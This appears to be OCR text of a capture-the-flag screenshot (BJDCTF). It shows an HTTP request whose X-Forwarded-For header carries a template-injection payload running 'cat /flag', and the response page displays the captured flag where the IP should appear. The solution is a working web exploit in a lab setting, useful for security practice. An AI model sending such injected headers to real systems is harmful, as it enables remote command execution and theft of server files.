 1 GET /flag.php HTTP/1.1
2 Host: node3.buuoj.cn:25402
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node3.buuoj.cn:25402/index.php
8 Connection: close
9 Cookie: __cfduid=df52311039f2f717d63d154645ddf93431564799805; _ga=
GA1.2.734922133.1576570185
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For: {{system('cat /flag')}}
12 Cache-Control: max-age=0
13
14
40 <span class="icon-bar"></span>
41 <span class="icon-bar"></span>
42 <span class="icon-bar"></span>
43 </button>
44 <a href="index.php" class="navbar-brand">BJDCTF</a>
45 </div>
46
47 <div class="navbar-collapse collapse nav2" aria-expanded="false" style=
"height: 0px">
48 <ul class="nav navbar-nav ul-head1">
49 <li class=""><a href="flag.php">Flag</a></li>
50 <li class=""><a href="hint.php">Hint</a></li>
51 </ul>
52
53 <ul class="nav navbar-nav navbar-right ul-head2">
54 <li class=""><a href="index.php">@Shana</a></li>
55 </ul>
56 </div>
57 </div>
58 </nav><div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label><h2>Your IP is :
flag{cb6f1352-ee7a-4d4f-89fd-0e8f7cf64913}
66 flag{cb6f1352-ee7a-4d4f-89fd-0e8f7cf64913} </h2></label>
67 </div>